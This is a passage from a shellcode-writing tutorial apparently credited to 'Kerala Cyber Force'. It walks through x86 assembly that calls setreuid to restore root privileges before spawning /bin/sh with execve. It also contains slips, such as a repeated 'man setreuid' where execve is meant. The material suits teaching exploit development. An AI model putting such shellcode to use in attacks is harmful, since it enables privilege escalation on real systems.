root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
Kerala Cyber Force
And now we just created a shellcode that outputs a string to the standard output device, your monitor. Here dynamic string addressing and zero outing register are demonstrated.
3. Demonstration of spawning a shell.
Now I will explain you the core of this paper, how to generate a shellcode that can spawn a shell with root privilege if it’s dropped. Here we call setreuid() to set root privilege if it’s dropped and we call execve() to execute our shell /bin/sh.
For getting more info about setreuid, we check its manual.
root@bt:~# man setreuid
==============SKIPED=====================
#include <sys/types.h>
#include <unistd.h>
int setreuid(uid_t ruid, uid_t euid);
int setregid(gid_t rgid, gid_t egid);
==============SKIPED=====================
We are interested in the above bolded code. The assembly code for setting the root privilege will be as follows.
 xor eax, eax             ;zero out eax
 mov al, 70               ;setreuid is syscall 70
 xor ebx, ebx             ;zero out ebx
 xor ecx, ecx             ;zero out ecx
 int 0x80                 ;call the kernel
The following assembly code attempts to set root privileges if they are dropped.
Now for getting more info about execve, we check its manual.
root@bt:~# man setreuid
==============SKIPED=====================
#include <unistd.h>
int execve(const char *filename, char *const argv[],char *const envp[]);
==============SKIPED=====================